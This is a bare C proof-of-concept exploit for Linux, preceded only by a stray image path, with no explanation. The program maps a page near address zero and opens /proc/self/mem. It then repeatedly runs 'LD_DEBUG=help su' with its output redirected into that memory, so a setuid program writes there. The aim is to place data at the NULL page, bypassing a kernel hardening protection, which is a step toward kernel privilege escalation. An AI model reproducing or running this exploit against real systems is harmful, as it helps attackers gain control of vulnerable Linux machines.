 int main(void) {
void *map = mmap((void*)0x10000, 0x1000, PROT_READ|PROT_WRITE,
MAP_PRIVATE|MAP_ANONYMOUS|MAP_GROWSDOWN|MAP_FIXED, -1, 0);
if (map == MAP_FAILED) err(1, "mmap");
int fd = open("/proc/self/mem", O_RDWR);
if (fd == -1) err(1, "open");
unsigned long addr = (unsigned long)map;
while (addr != 0) {
addr -= 0x1000;
if (lseek(fd, addr, SEEK_SET) == -1) err(1, "lseek");
char cmd[1000];
sprintf(cmd, "LD_DEBUG=help su 1>&%d", fd);
system(cmd);
}
system("head -n1 /proc/$PPID/maps");
printf("data at NULL: 0x%lx\n", *(unsigned long *)0);
}